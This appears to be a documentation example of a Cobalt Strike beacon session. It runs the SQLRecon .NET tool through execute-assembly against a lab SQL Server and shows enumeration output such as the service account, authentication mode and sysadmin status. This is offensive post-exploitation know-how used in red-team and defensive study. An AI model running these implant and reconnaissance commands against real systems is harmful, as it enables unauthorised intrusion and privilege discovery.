 beacon> execute-assembly sqlrecon.exe -a Windows -s srv01 -m info
[*] Tasked beacon to run .NET program: sqlrecon.exe -a Windows -s srv01 -m info
[+] host called home, sent: 195169 bytes
[+] received output:
ComputerName: srv01\SQL01
DomainName: PROD
ServicePid: 4352
ServiceName: MSSQL$SQL01
ServiceAccount: prod\sql_service
AuthenticationMode: Windows and SQL Server Authentication
ForcedEncryption: 0
Clustered: No
SqlServerVersionNumber: 16.0.1000.6
SqlServerMajorVersion: 2022
SqlServerEdition: Developer Edition (64-bit)
SqlServerServicePack: RTM
OsArchitecture: X64
OsMachineType: ServerNT
OsVersion: Windows Server 2019 Datacenter Evaluation
OsVersionNumber: 2019
CurrentLogin: PROD\sql_service
IsSysAdmin: Yes
ActiveSessions: 1